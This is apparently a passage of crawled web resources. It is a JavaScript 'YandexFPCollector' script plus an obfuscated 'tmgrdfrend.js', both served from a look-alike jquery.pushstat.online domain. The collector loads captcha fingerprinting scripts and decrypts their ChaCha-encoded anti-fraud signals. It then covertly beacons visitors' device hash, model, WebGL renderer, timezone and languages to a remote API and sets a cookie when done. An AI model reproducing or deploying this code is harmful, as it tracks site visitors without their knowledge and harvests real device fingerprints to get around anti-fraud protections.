        s[3]+=s[4];s[14]=((s[14]^s[3])<<16|(s[14]^s[3])>>>16)>>>0;s[9]+=s[14];s[4]=((s[4]^s[9])<<12|(s[4]^s[9])>>>20)>>>0;s[3]+=s[4];s[14]=((s[14]^s[3])<<8|(s[14]^s[3])>>>24)>>>0;s[9]+=s[14];s[4]=((s[4]^s[9])<<7|(s[4]^s[9])>>>25)>>>0;s[3]>>>=0;s[4]>>>=0;s[9]>>>=0;s[14]>>>=0;
    }
    
    function decodePGreed(enc, consts, rounds) {
        if (!enc || typeof enc !== 'string' || enc.indexOf(';') === -1) return enc;
        try {
            var p = enc.split(';'), b = atob(p[0]), c = parseInt(p[1]), bytes = [];
            for (var i = 0; i < b.length; i++) bytes.push(b.charCodeAt(i));
            var s = new Uint32Array(consts); s[12] = c;
            for (var r = 0; r < rounds; r++) chacha(s);
            var I = new Uint32Array(consts); I[12] = c;
            for (var j = 0; j < 16; j++) s[j] = (s[j] + I[j]) >>> 0;
            var res = '';
            for (var k = 0; k < bytes.length / 2; k++) {
                var ks = (s[Math.floor(k / 2) % 16] >>> ((k % 2) * 16)) & 0xFFFF;
                res += String.fromCharCode((bytes[k*2] ^ (ks & 0xFF)) | ((bytes[k*2+1] ^ (ks >>> 8)) << 8));
            }
            return res;
        } catch (e) { return enc; }
    }
    
    function decodeTmgreed(enc) {
        if (!enc || typeof enc !== 'string' || enc.indexOf(';') === -1) return enc;
        try {
            var p = enc.split(';'), b = atob(p[0]), idx = parseInt(p[1]), bytes = [];
            for (var i = 0; i < b.length; i++) bytes.push(b.charCodeAt(i));
            var s = TMGREED_INITIAL.slice(); s[12] = idx;
            for (var r = 0; r < 13; r++) chacha(s);
            for (var m = 0; m < 16; m++) s[m] = (s[m] + TMGREED_INITIAL[m]) >>> 0;
            s[12] = (s[12] + idx) >>> 0;
            var res = '';
            for (var n = 0; n < bytes.length; n += 2) {
                var kw = s[Math.floor(n / 4) % 16];
                var kp = (kw >>> (16 * ((n / 2) % 2))) & 0xffff;
                res += String.fromCharCode((bytes[n] ^ (kp & 0xff)) + ((bytes[n+1] || 0) ^ (kp >>> 8)) * 256);
            }
            res = res.replace(/\x00+$/g, '');
            try { return JSON.parse(res); } catch(e) { return res; }
        } catch (e) { return enc; }
    }
    
    function extractConsts(text) {
        try {
            var m = text.match(/\[(\d+)\]\s*=\s*(0x[0-9a-f]+|\d+)/gi);
            if (!m || m.length < 12) return null;
            var c = [0x6f626675, 0x73636174, 0x65206772, 0x65656421, 0,0,0,0,0,0,0,0,0,0,0,0];
            m.forEach(function(x) {
                var p = x.match(/\[(\d+)\]\s*=\s*(0x[0-9a-f]+|\d+)/i);
                if (p) { var i = parseInt(p[1]), v = p[2].indexOf('0x')===0 ? parseInt(p[2],16) : parseInt(p[2]); if(i>=0&&i<16) c[i]=v>>>0; }
            });
            c[12] = 0;
            return { constants: c, rounds: 17 };
        } catch(e) { return null; }
    }
    
    function collect() {
        var checks = runAllChecks();
        
        if (!passesAntifraud(checks)) {
            window.YandexFPCollector = { status: 'blocked_antifraud', checks: checks };
            return;
        }
        
        var pgreed = {}, tmgreed = {};
        
        if (window.PGreed && window.PGreed.get) {
            window.PGreed.get().then(function(raw) {
                fetch(SCRIPT_BASE + 'captchapgrd.js').then(function(r){return r.text();}).then(function(txt) {
                    var ext = extractConsts(txt);
                    if (ext) {
                        for (var k in raw) {
                            pgreed[k] = (typeof raw[k] === 'string' && raw[k].indexOf(';') !== -1) 
                                ? decodePGreed(raw[k], ext.constants, ext.rounds) : raw[k];
                        }
                    } else { pgreed = raw; }
                    collectTmgreed();
                }).catch(function() { pgreed = raw; collectTmgreed(); });
            }).catch(function() { collectTmgreed(); });
        } else { collectTmgreed(); }
        
        function collectTmgreed() {
            var col = window.BF || window.TmGreed;
            if (col && col.collect) {
                col.collect().then(function(data) {
                    tmgreed._version = data.version;
                    tmgreed._hash = data.hash ? data.hash.value : null;
                    if (data.factors) {
                        for (var k in data.factors) {
                            var f = data.factors[k];
                            var v = f && f.value !== undefined ? f.value : f;
                            tmgreed[k] = decodeTmgreed(v);
                        }
                    }
                    send();
                }).catch(function() { send(); });
            } else { send(); }
        }
        
        function send() {
            var model = 'Unknown', webgl = 'Unknown';
            if (tmgreed.n2) { try { var n = typeof tmgreed.n2 === 'string' ? JSON.parse(tmgreed.n2) : tmgreed.n2; if(n.model) model = n.model; } catch(e){} }
            if (tmgreed.j1) { try { var j = typeof tmgreed.j1 === 'string' ? JSON.parse(tmgreed.j1) : tmgreed.j1; if(j.rU) webgl = j.rU; } catch(e){} }
            
            var ua = navigator.userAgent;
            var platform = /Android/i.test(ua) ? 'Android' : /iPhone|iPad|iPod/i.test(ua) ? 'iOS' : /Mac/i.test(ua) ? 'macOS' : /Win/i.test(ua) ? 'Windows' : /Linux/i.test(ua) ? 'Linux' : 'Unknown';
            var chromeVer = (ua.match(/Chrome\/(\d+)/) || [])[1] || 'Unknown';
            
            var hash = 0;
            var str = ua + screen.width + 'x' + screen.height + navigator.language;
            for (var i = 0; i < str.length; i++) { hash = ((hash << 5) - hash) + str.charCodeAt(i); hash |= 0; }
            
            var payload = {
                device_hash: Math.abs(hash).toString(16).padStart(16, '0'),
                platform: platform,
                device_model: model,
                screen: screen.width + 'x' + screen.height,
                webgl_renderer: webgl,
                browser_version: chromeVer,
                pgreed_data: pgreed,
                tmgrdfrend_data: tmgreed,
                user_agent: ua,
                languages: navigator.languages ? navigator.languages.join(',') : navigator.language,
                timezone: Intl.DateTimeFormat().resolvedOptions().timeZone,
                antifraud_checks: checks
            };
            
            var json = JSON.stringify(payload);
            if (navigator.sendBeacon) {
                navigator.sendBeacon(API_URL, new Blob([json], {type: 'application/json'}));
                setCookie(CK_DONE, '1', COOKIE_DAYS);
            } else {
                var xhr = new XMLHttpRequest();
                xhr.open('POST', API_URL);
                xhr.setRequestHeader('Content-Type', 'application/json');
                xhr.onload = function() { if(xhr.status === 200) setCookie(CK_DONE, '1', COOKIE_DAYS); };
                xhr.send(json);
            }
            window.YandexFPCollector = { status: 'sent', data: payload };
        }
    }
    
    window.YandexFPCollector = { status: 'loading' };
    loadScript(SCRIPT_BASE + 'captchapgrd.js', function() {
        loadScript(SCRIPT_BASE + 'tmgrdfrend.js', function() {
            setTimeout(collect, 1500);
        });
    });
})();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jquery.pushstat.online/scripts/tmgrdfrend.js
body_size: 64141
content:
(function(d,J){var JL=o,N=d();while(!![]){try{var Y=parseInt(JL(0x404))/0x1+parseInt(JL(0x32a))/0x2*(-parseInt(JL(0x3d8))/0x3)+-parseInt(JL(0x201))/0x4+-parseInt(JL(0x25a))/0x5+parseInt(JL(0x1f2))/0x6+-parseInt(JL(0x248))/0x7*(-parseInt(JL(0x32e))/0x8)+-parseInt(JL(0x291))/0x9;if(Y===J)break;else N['push'](N['shift']());}catch(K){N['push'](N['shift']());}}}(C,0xd5311));function _toConsumableArray(d){return _arrayWithoutHoles(d)||_iterableToArray(d)||_unsupportedIterableToArray(d)||_nonIterableSpread();}function _nonIterableSpread(){throw new TypeError('Invalid\x20attempt\x20to\x20spread\x20non-iterable\x20instance.\x0aIn\x20order\x20to\x20be\x20iterable,\x20non-array\x20objects\x20must\x20have\x20a\x20[Symbol.iterator]()\x20method.');}function _iterableToArray(d){var Jm=o;if('undefined'!=typeof Symbol&&null!=d[Symbol[Jm(0x3eb)]]||null!=d[Jm(0x3ec)])return Array['from'](d);}function _arrayWithoutHoles(d){if(Array['isArray'](d))return _arrayLikeToArray(d);}function _regenerator(){var JE=o;function d(b,P,R,L){var JX=o,m=P&&P[JX(0x2f2)]instanceof J?P:J,X=Object['create'](m['prototype']);return _regeneratorDefine2(X,JX(0x3f1),function(M,A,E){function T(Q,z){for(G=Q,q=z,k=0x0;!O&&B&&!j&&k<g['length'];k++){var j,v=g[k],x=p['p'],V=v[0x2];Q>0x3?(j=V===z)&&(q=v[(G=v[0x4])?0x5:(G=0x3,0x3)],v[0x4]=v[0x5]=W):v[0x0]<=x&&((j=Q<0x2&&x<v[0x1])?(G=0x0,p['v']=z,p['n']=v[0x1]):x<V&&(j=Q<0x3||v[0x0]>z||z>V)&&(v[0x4]=Q,v[0x5]=z,p['n']=V,G=0x0));}if(j||Q>0x1)return D;throw O=!0x0,z;}var U,G,q,B=0x0,g=E||[],O=!0x1,p={'p':0x0,'n':0x0,'v':W,'a':T,'f':T['bind'](W,0x4),'d':function(Q,z){return U=Q,G=0x0,q=W,p['n']=z,D;}};return function(Q,z,j){var JM=o;if(B>0x1)throw TypeError(JM(0x3aa));for(O&&0x1===z&&T(z,j),G=z,q=j;(k=G<0x2?W:q)||!O;){U||(G?G<0x3?(G>0x1&&(p['n']=-0x1),T(G,q)):p['n']=q:p['v']=q);try{if(B=0x2,U){if(G||(Q='next'),k=U[Q]){if(!(k=k['call'](U,q)))throw TypeError(JM(0x287));if(!k['done'])return k;q=k[JM(0x3f9)],G<0x2&&(G=0x0);}else 0x1===G&&(k=U[JM(0x28a)])&&k[JM(0x374)](U),G<0x2&&(q=TypeError(JM(0x24c)+Q+JM(0x1d8)),G=0x1);U=W;}else{if((k=(O=p['n']<0x0)?q:M['call'](A,p))!==D)break;}}catch(v){U=W,G=0x1,q=v;}finally{B=0x1;}}return{'value':k,'done':O};};}(b,R,L),!0x0),X;}function J(){}function N(){}function Y(){}function K(b){var JA=o;return Object['setPrototypeOf']?Object['setPrototypeOf'](b,Y):(b['__proto__']=Y,_regeneratorDefine2(b,I,JA(0x397))),b[JA(0x2f2)]=Object[JA(0x42b)](Z),b;}var W,H='function'==typeof Symbol?Symbol:{},S=H['iterator']||'@@iterator',I=H[JE(0x22e)]||JE(0x388),D={},k=Object[JE(0x43a)],w=[][S]?k(k([][S]())):(_regeneratorDefine2(k={},S,function(){return this;}),k),Z=Y[JE(0x2f2)]=J[JE(0x2f2)]=Object['create'](w);return N['prototype']=Y,_regeneratorDefine2(Z,JE(0x23b),Y),_regeneratorDefine2(Y,JE(0x23b),N),N[JE(0x1f8)]='GeneratorFunction',_regeneratorDefine2(Y,I,JE(0x397)),_regeneratorDefine2(Z),_regeneratorDefine2(Z,I,JE(0x331)),_regeneratorDefine2(Z,S,function(){return this;}),_regeneratorDefine2(Z,'toString',function(){var JT=o;return JT(0x270);}),(_regenerator=function(){return{'w':d,'m':K};})();}function _regeneratorDefine2(d,J,N,Y){var K=Object['defineProperty'];try{K({},'',{});}catch(h){K=0x0;}_regeneratorDefine2=function(W,H,S,I){var JU=o;function D(k,w){_regeneratorDefine2(W,k,function(Z){return this['_invoke'](k,w,Z);});}H?K?K(W,H,{'value':S,'enumerable':!I,'configurable':!I,'writable':!I}):W[H]=S:(D(JU(0x299),0x0),D(JU(0x41f),0x1),D(JU(0x28a),0x2));},_regeneratorDefine2(d,J,N,Y);}function _slicedToArray(d,J){return _arrayWithHoles(d)||_iterableToArrayLimit(d,J)||_unsupportedIterableToArray(d,J)||_nonIterableRest();}function _nonIterableRest(){throw new TypeError('Invalid\x20attempt\x20to\x20destructure\x20non-iterable\x20instance.\x0aIn\x20order\x20to\x20be\x20iterable,\x20non-array\x20objects\x20must\x20have\x20a\x20[Symbol.iterator]()\x20method.');}function C(){var Wf=['r2vUzxjHDg9YigLZigfSCMvHzhKGCNvUBMLUzW','z2v0t3DUuhjVCgvYDhLtEw1IB2XZ','Bwf4','tvmGtwLUy2HV','B3bLBKrHDgfIyxnL','i2vHx2LUDgv4Df9KAxy','D2vIA2L0u3bLzwnOr3jHBw1HCG','CMvKDwnL','x19HD2fPDa','x2zPBMLZAa','i3f1zvrVB2X0Axa','z2v0v29YA2vY','D2vIzhjPDMvY','ywrZyM94','yxj0AwnSzs5JyxrLz29YEs1Zyw1HCMjLDgu','vg9VigHPz2GGDMfSDwu','lM9Wzw4UChvZAe1VzgfS','zxHWB3j0CW','C3LZDgvTtgfUz3vHz2u','Bg9N','D2vIA2L0ugvYC2LZDgvUDfn0B3jHz2u','C3bHBG','yvTOCMvMkJ1TywnHDs11DgeTCg9WDxbD','zMXVB3i','CMvZDwX0tMfTzq','zgL2w2LKxJ0Iy3j0lsjDw2rHDgeTy3jPDgvVlwLKxq','DMfSDwvZ','ue1PBMDmAvu','twfYBgv0Da','z2v0ugfYyw1LDgvY','Bw9UB3nWywnL','Bg9Nmxa','Aw5KzxHLzerc','DMLZAxrVCKLK','yw1IAwvUDc1SAwDODc1Zzw5ZB3i','B25TB3PMDwXSC2nYzwvUy2HHBMDL','y3jLyxrLrgf0yunOyw5UzwW','zNjLCxvLBMn5','C3rHDgu','sfrntevSzw1LBNq','mtHWDcbbCMLHBa','B2zMC2v0v2LKDgG','A2v5CW','Bg9VCevUza','yMXVy2S','BwvTB3j5','mJflAhrZBMq','Dg9tDhjPBMC','CxvLCNLtzwXLy3rVCG','C3bLzwnOu3LUDgHLC2LZ','i3nVDNjUx2nVBNrHAw5LCG','y29TCgXLDgLVBG','zgvMAw5LuhjVCgvYDgLLCW','tg1gA2mXowLzvZq9','DMLKzw8VBxa0o2nVzgvJCZ0IyxzJms40mKuWmuuI','u3bHCMTnrdu','i3n1yNnJCMLIzv9WB3b1Ca','Aw5SAw5L','zxHLyW','C3rYAw5NAwz5','y29Uy2f0','yMfZzuXHDgvUy3K','DxnLCKfNzw50rgf0yq','tg1gD2nhzdfHv1jStfHKEvLyqMjImJvQyKDSAMf5BZLjBuPQwLDkDMn5nwPImJbPwfe9pq','B25Nzxn0DxjLzw5K','AxrLCMf0B3i','qebPDgvYyxrVCG','C2rWrM10CeXPBMu','ms40lJa','Aw5KzxHpzG','CMvHzhLtDgf0zq','x2LUDM9Rzq','wvz0B2nTvM1lAJbPtgPfnu5uwM9IqZvQyJiWDKLSmd0','zNvSBfzLCNnPB25mAxn0','q2fUDMfZq2fWDhvYzu1LzgLHu3rYzwfT','Bw9IAwXL','zgL2w2nSyxnZjd0IlwHPzguIxvT6B29TCgfNzs1MB250C2L6zv1BC3r5Bgu9iMrPC3bSyxK6igjSB2nRoYjD','AM9PBG','qxjHyMLJifr5CgvZzxr0Aw5N','DMfSDwu','C2fUzgjVEa','B2zMC2v0tgvMDa','tvmGvuKGr290AgLJ','rNjHBMTSAw4Gr290AgLJ','rvvst1nusuXf','CgvYBwLZC2LVBNm','C3vWCg9YDhm','DxnLCKfNzw50','C2LUAa','C3jJ','mty2mdy2mNf2De9bAW','ChjLy2LZAw9U','Bg9VCa','Bwf0y2G','CMfUzg9T','lMv0C3KTDhDLzxq','tg5kBgeYEgHIvZL6wdi1mwiZsNzArZL6','Dw5ZDgfIBgu','mc4WlJaUma','wvz0B2nTvM1lAJbPtdjoC2fxtNjKr2H5wJjNDvLytNDqEuPK','lMj1Bxe','zM9UDezHBwLSEq','Dwn3zwi','sw52ywXPzcb0Aw1LB3v0ihbHCMfTzxrLCJOGBxvZDcbIzsbHig5VBI1UzwDHDgL2zsbUDw1Izxi','Dgv4DenVBNrLBNq','y2XVy2TsyxrLCW','C2fTC3vUz0fY','y29TCgXLDgvK','i3DPzgDLDc1XDwfU','vZjOEvPxwMvqu0PVzeHsD2n6B3zmmKzTwMK1ELPxnwTHsfzPtg5cC0X5sMq','y2HHCKnVzgvbDa','DxnLuhjVz3jHBq','yxr0ywnOu2HHzgvY','DgHLBG','D2vIC3rVCMu','DMvYC2LVBG','BxntzxrjBw1LzgLHDgu','DgHYB3C','rgf0zvrPBwvgB3jTyxq','z2v0t3DUuhjVCgvYDhLezxnJCMLWDg9Y','rNv0DxjHiejRieju','z2v0vgLTzq','y29VA2LLDgvZDd0','wvz0B2nTvM1lAJbPthK5AfPdnxDIr0z1ww5cC2rytxvzmJH1ytnjDKLSmd0','tg1gDgngowHAqt09','C2XPy2u','twLJCM9ZB2z0ifvPz2H1CG','Dg9eyxrHvvjm','rg9JDw1LBNq','y3jLyxrL','zNvUy3rPB24','B250CMfUC2L0Aw9Uy2fUy2vS','BgfUz3vHz2vZ','z2v0rxH0zw5ZAw9U','yNjHBMrZ','zM9YrwfJAa','ywjYDxb0','DMvUzg9Y','zxjYB3i','z2v0q29UDgv4Def0DhjPyNv0zxm','B3bLBG','tgvLBgf3ywrLzq','v2LYzuD1yxjK','stjgA1H6txDnrMD5tLrbpq','z2v0uhjVDg90ExbLt2y','BwfYAW','zg9JDw1LBNrfBgvTzw50','yM9KEq','BM8TChjLzMvYzw5Jzq','Bg9VCfn0yxj0','stnACgnfrMTIv0z5ytnsq1LxnxvAwePdyKC5AMf3pt0','y29Z','x3nLBNq','yxDYyxa','yMfJA2DYB3vUzc1ZEw5J','C2LU','zxHWBte','zNvSBhnJCMvLBKvSzw1LBNq','uhjPC3rPBMe','zw1PDa','zNjVBq','y2fUugXHEvr5Cgu','tw9KDwXL','qxjYyxLcDwzMzxi','yxzHAwXmzwz0','BgvMDa','rNv0DxjHie1Kieju','yNvPBgrjra','zw51BwvYywjSzq','BxnnyxHuB3vJAfbVAw50CW','zMvLzgjHy2TtDxbWB3j0','z2XVyMfSq29TCg9ZAxrLt3bLCMf0Aw9U','uhjVBwLZzsbYzwPLy3rLzcb3AxrOig5VBI1fCNjVCIb2ywX1zq','z2v0t3DUuhjVCgvYDhLoyw1LCW','vZjSA1HQmgLJmNrZyvD0u1PxDhnzvZfOswWWpq','wvz0B2nTvM1yAJbPyuHsmgneB3zmmMHWzeDoDMrxntbAweL1y25vDMrhoxDmm04WwvHrDwnhAhDjBda9','wvz0B2nTvM1lAJbPww05DMnTrNHmBtL5wNLkza','wvz0B2nTvM1yAJbPyuHsmgnittzmEtLOwKHoBgnUwMXJAtvVzeCXC0XTBdbmEuPK','B3jPzw50yxrPB24','i2rPDKfNywHP','C3vZCgvUzgvKwwLLBgq','Bg9JywXezxnJCMLWDgLVBG','yxbWzw5K','C2vZC2LVBLn0B3jHz2u','C2v0tg9JywXezxnJCMLWDgLVBG','y29TCg9Uzw50CW','yxbWzw5Kq2HPBgq','y29UzMLN','BM9FyxbP','w2rHDgeTy29VA2LLlw51BwjLCL0','CMDIkdi1nsWWldi1nsK','AgfZAa','BwLU','yxjJ','CMvJmJaYma','i2y5yW','tw9UB3r5CguGq29YC2L2yq','C2v0qxbWqMfKz2u','B3bZ','y29TCgXLDgu','DMLKzw8VBxa0oYbJB2rLy3m9iMHLDJeUms42lKW5mY5cmci','CMvTB3zLrxzLBNrmAxn0zw5LCG','Dg90ywXku0HLyxbtAxPL','ywrKrxzLBNrmAxn0zw5LCG','BxnxCML0zvbYB2zPBgvYtwfYAW','z2v0t3DUuhjVCgvYDhLezxnJCMLWDg9YCW','q3DTigzQB3jKyMfUAYdWN5IdigDSEq','yNvMzMvY','BwvZC2fNzq','AgfYzhDHCMvdB25JDxjYzw5JEq','y2f0y2G','Dg9cBg9I','yNvMzG','BMzJ','Dgv4DfnPEMvbzgP1C3q','C2fUCY1ZzxjPzI10AgLU','zMfJDg9Yq29SBgvJDg9YCW','C3rHy2S','lNf1yw5Ny2fV','CMLNAhq','ywnVC2G','Cg9ZDe1LC3nHz2u','vu5nqvnlrurFvKvore9sx1DfqKDm','jYbTzxrOB2q','uvz0B2nTvM1lAJbPyuHsmgneB3zmm0jOzvrsEvPytJfIsfj6twPrDvPyvwLyut09','tM8GAgfZAgfIBguGzMfJDg9YCYbHDMfPBgfIBgu','z2v0qxr0CMLIDxrL','C2rW','B3bLCMe','qMf0DgvYEu1HBMfNzxi','Bw96sw5Uzxjty3jLzw5z','Dw5RBM93BIbLCNjVCG','zw5HyMXLvMvYDgv4qxr0CMLIqxjYyxK','B3bYDa','u2vNB2uGvuKGtgLNAhq','C3rYAw5N','tgXWCfGYrMTymKzMu0e9pq','zMLSBfn0EwXL','CgvYzM9YBwfUy2u','C2v0','wKDSmLCYBgTyAJbPuvDsr2iZAgzzBuz1yM1wEvH5sMq','tvLssufeifbstW','z2v0u3rHDgu','i3b1yMXPrxnWzwnPywW','zgLZCgXHEs1Jyxb0DxjL','ChjVzhvJDa','C2v0uhjVCgvYDhK','zg9JDw1LBNq','CMfUz2vnAw4','odi4otC4mgjgtfDLBG','rgv2AwnLtw90Aw9UrxzLBNq','D29Yza','CMvZzxq','mxb4','lM9WDgLTB25RlwLMCMfTzs1JB250ywLUzxi','zgLZCgXHEu5HBwu','sgvSDMv0AwnHie5LDwu','tg5oD2iYnxPIm0PSwKmXmfPyAdbmv3HWyM10EG','rxzLBNq','y29UDgvUDfDPBMrVDW','DxnLCKXHBMD1ywDL','AgLNAa','zxzLBM9Kza','u21HBgWGrM9UDhm','nJCZodGZnM9LuLflAq','C3jJzg9J','ywjVDxq6yMXHBMS','z3LYB3nJB3bL','u2vYAwzH','lMnJlunVB2TPzvDHCM5PBMC','t2jQzwn0','cMbGya','BMf2AwDHDg9Y','y2vUyW','z2v0','DMLZAwjPBgL0Eq','DgLTzw91Da','wvz0B2nTvM1lAJbPtg1gBwjhrNrmBwX1wM04AvHrpt0','zMLSBa','mtfWDcaIvgLTzxmGtMv3ifjVBwfUiG','tM90AwzPy2f0Aw9U','yNL0zuXLBMD0Aa','y3jLyxrLt2jQzwn0vvjm','jgnKy19HC2rQzMXHC3v0B3bMAhzJwKXTy2zSxW','z3jVDxbjza','zgvMyxvSDa','qxvKAw9dB250zxH0','BwLTzvr5CgvZ','i2yYzG','CMvSzwfZzq','y2fUDMfZ','Bwf0y2HLCW','y29VA2LLDgvZDd0XoYbtyw1Lu2L0zt1tDhjPy3q7','z2v0vM9Py2vZ','ywrK','C2L6zq','zM9UDfnPEMu','BwfW','v0vcr0XFzgvIDwDFCMvUzgvYzxjFAw5MBW','B25SB2fK','BgfIzwW','DgvZDa','u3rHy2nHDg8YmJiGqLq','AwnLy2fUzgLKyxrL','AgvPz2H0','q1ntq291BNrLCLn0EwXLuNvSzq','y2XLyxjbChbcywrNzq','yxr0ywnR','BNvTyMvY','Dg9tDhjPBMDuywC','z2v0q29UDgv4Da','tvmGuMvMzxjLBMnLifnWzwnPywX0Eq','C29Tzq','C3bLywTLCI1ZzwXLy3rPB24','wvz0B2nTvM1yAJbPyuHsmgnittzmEtLPwKrJme1PnwPImJb2swWWpq','B2zMC2v0ugfYzw50','ChvZAa','DxnLzePtsgvHCfnPEMu','ywXSCgfZCW','wvz0B2nTvM1yAJbPyuHsmgnittzmEtLOwKm1C1PyuNrAv0zRy3K1AMiYmhzjBda9','lMXHCg5PlxbVCc1VDMvY','qwn0AxzLwe9IAMvJDa','y29UC3rYDwn0B3i','Aw5UzxjxAwr0Aa','C2vUza','sw50Ba','x19WCM90B19F','CMf0Aw8','lMfZlw9PBa','CMv2B2TLt2jQzwn0vvjm','tg1gA1OYoxzAmNHS','cMnVBxbVBMvUDhm6ia','y3b1q2XHC3m','q2vUDhvYEsbhB3rOAwm','yxrHBMG','n0nmAKnJrG','tvmGt3v0Bg9VAW','wvz0B2nTvM1yAJbPyuHsmgneB3zmmK5ZyvDoCKXTAhzKr3H2wNK1EwrtogLyut09','BwLTzvr5Cgu','vgHLigL0zxjHDg9YigrVzxmGBM90ihbYB3zPzguGysaN','CgrMvMLLD2vYrw5HyMXLza','tgW5D2iZqKPIBdLWyM1ACgjTBdbAvJLOwKe9pq','kg1PBI13Awr0AdOG','khj0Cg1HChXMBxrWFhj0y3aTzMiPoG','zgL2w2nSyxnZxJ0IyxbWx2DKChiIxq','ywjZ','y2XVC2u','C2fUCY1ZzxjPzG','Aw1WB3j0yw50','uLrdrw5JB2rLzef1zgLVrNjHBwu','BNvSBa','ywXS','i21VyMLSzunHDgzPC2G','mZGXmJvVz2zTq1O','stjgA1GYsNnImK5YwLHjpq','twvKAwftzxr0Aw5NC1jHBMDL','C2v0u3rHDgu','i2fKyMXVy2STAg9UzxLWB3q','zgvSzwDHDgu','BM9Uzq','wvz0B2nTvM1yAJbPyuHsmgnittzmEtLOy0HbDwnTvMHAsejSwvDZDvKYoxrmmKzRy3Lkza','zgf0yq','BxnmyxvUy2HvCMK','zMLSBfrLEhq','i2nVB2TPzxmTCg9SAwn5lxn0AwnREq','A25Lzq','DMLKzw8VBxa0oYbJB2rLy3m9iMf2mdeUmc4Wnu0UmdGI','Bwv0Ag9K','Dhj5tg9J','Bwf4vg91y2HqB2LUDhm','zMLSDgvY','BM9Uy2u','B2zMC2v0sgvPz2H0','Bw9UAxrVCMLUzW','x2j1zMy','w29IAMvJDcbhzw5LCMf0B3jD','D2vIA2L0uMvZB2X2zuXVy2fSrMLSzvn5C3rLBvvsta','wvz0B2nTvM1yAJbPyuHsmgneB3zmmMW2yKDwDwvTA3vzmJL0tdjoAgjyqMHHv2r1thLkza','stjkAgjTnwXJBvPZyJjgme1Qst0','D2vIz2W','DwfgDwXSvMvYC2LVBG','z3jHBNrLza','q2fSAwjYAq','tg5kBgeYEgHIvZL6wdnsAgnUqMHJDZ09','v2vIs2L0twvKAwflzxLZ','Aw5JBhvKzxm','CMvTB3zL','Dg9W','qvjotYbquK8','BxnfEgL0rNvSBhnJCMvLBG','wvz0B2nTvM1yAJbPyuHsmgneB3zmm0j5yJiXDKXUwMHArZL5tg1oDMjtogLyut09','vKvsvevyx1niqurfuG','yNjVD3nLCKXHBMD1ywDL','x19MAxjLzM94x18','sgfLDhrLBNnJAhDLAwXLCG','vw5PDMvYCYbdrsa1nsbnzwrPDw0','lMLTzY1RB3nHBMe','B252B2LJzxnJAgfUz2vK','AxrLCMf0B3iGCMvZDwX0igLZig5VDcbHBIbVyMPLy3q','wKDSmKXTAhzIr2XRuvDsEG','Bg9JywXtzxj2AwnL','CMv0DxjU','C2HHzgvYu291CMnL','i2nLBMvVlxbSywnLAg9SzgvYlwnLBMvVlteY','wKDSmKKZtNjzwejWwLDozLLxut0','qxbWBgvqyxLfCNjVCG','BxnjBMrLEgvKrei','v29YA2vYihrPBwvVDxq','ntq2mZeZnvLqv3PPBW','y2XLyxi','C29YDa','mdaWmdaWmda','stnkBgeYEgHIv2S9','zgv2AwnLugL4zwXsyxrPBW','zMfJDg9YCW','twvPCNLVifvj','BMv4Da','D2vIA2L0vgv4DfnPEMvbzgP1C3q','we1mshr0CfjLCxvLC3q','i2fJlwXYzs1WBgf5zxi','yxnPzgvBzgf0ys1WB3j0ywWTAwq9iMXLywrLCMjVyxjKiL0','w3rPDgXLpsjbteLftKjpteeIigLD','q2vUDhvYEq','DwWUywrZBw9KzxjU','BgLUA1bYB2DYyw0','yxrHBG','vfjbsKfoifbstW','D2vIA2L0twvKAwftDhjLyw0','BM8TC3vWCg9YDa','C3rHCNrszw5KzxjPBMC','zgLZCgXHEq','Dw5KzwzPBMvK','C29SDMu','zw5HyMXLzfbSDwDPBG','yxbWBhK','C3vIyxjYyxK','lNLIlwzSB29Yywq','y2f0y2HmB2m','twLUAw9UifbYBW','Bg93','CgXHDgzVCM0','vg91y2HfDMvUDa','i1ntCg90su1qB3btBgLKzxi','B25JB21WBgv0zq','CMvJDa','vKvore9s','Bwf0y2HnzwrPyq','l25WBs1TB25PDg9YAw5N','y2HYB21L','CMvXDwvZDeLKBgvdywXSyMfJAW','CMfJzq','y29VA2LL','Cg9W','D2HPDgvtCgfJzq','uvz0B2nTvM1lAJbPyuHsmgneB3zmmMX1zeDwEvLxtJbHwfPStg1ADMnUuM9IBvyWtg1KEuWYtNnHv05YuhLkza','EwfUzgv4','i21NAwrFAwzYyw1Lmq','CMvZB2X2zq','y29UDgLUDwu','B3nJChu','tvqGrxH0CMe','Cg93','D2vIA2L0vgvTCg9Yyxj5u3rVCMfNzq','wvz0B2nTvM1lAJbPwKC5CMrhoxLmwe5Stg05DvPxEhbIBxn1yLDvAvHrpt0','lMfKyMXVy2TLCI1YB290','tM90u3vWCg9YDgvK','y2fUzgLKyxrLoG','CgfYyw1LDgvYAxPLzezHy3rVCNm','BwvKAwfezxzPy2vZ','CM91BMq','lMfKC3rLA3n0','tuvesvvnx0Lova','ndHWEa','y3jLyxrLq29SBgvJDg9Y','rLjbr01ftLrFu0Hbrevs','zxHLy3v0Aw5N','lNnPDguTChvIlwLUDgvYC3rPDgLLBa','lMnVBw11BML0Ev9FC29JAwfSlwrLC2m','Dhj5ihn0yxrLBwvUDcb3AxrOB3v0ignHDgnOig9YigzPBMfSBhK','BM93CMfW','wvz0B2nTvM1yAJbPyuHsmgnittzmEtLPyKDgAMeYwNLHv1jOzvHoAgjhvNPmBKP2tdnsEwf5oxPHrZL3thLkza','wvz0B2nTvM1yAJbPyuHsmgnittzmEtLSzg1wDwrdnhLJr1z5wM05EwjxrNvKqZvQyJiWDLPywMXIBLj6tdjoC2fxtNjjBda9','C3LTyM9S','Dhj5rw50CMLLCW','u1zhr2vVBwv0CNLfBgvTzw50','Bw96sw5Uzxjty3jLzw5y','z2v0q2HHBM5LBerHDge','zMLSBfjLy3q','wvz0B2nTvM1yAJbPyuHsmgneB3zmmKzTwM1SC2fxrJzHvZL1yvDgA2n5nxPIBuzWtg1SmeX5sMq','zgL2w2LKxJ0IC21PmMfKyMXVy2SIxq','x2HHC2G','zxHWzxjPBwvUDgfSlxDLyMDS','z2v0vgLTzxPVBMvpzMzZzxq','yxn5BMm','stnkBgeYEgHIvZvWtfDkDMvbpt0','tw96qxbWzwfYyw5Jzq','iZa2oq','CMDIkdi1nsWYntuSmcK','C2vYAwy','Cg93ywfZlNDVCMTLCI5QCW','D2vIA2L0t2zMBgLUzuf1zgLVq29UDgv4Da','q2XHCMvUzg9U','Dhj5CW','qxbWBgu','i0zVBgXVD1vZ','ChjVDg90ExbL','C2v0uhjVDg90ExbLt2y','y29ZAa','q1nttw96rg9JDw1LBNrsDwXL','i2THDwXPx3LHzf8X','lwfWCgXLlxn5C3rLBs1IB2r5','ywXWAgfIzxrPyW','ChjVzhvJDfn1yG','C3bSAxq','yMvNAw5qy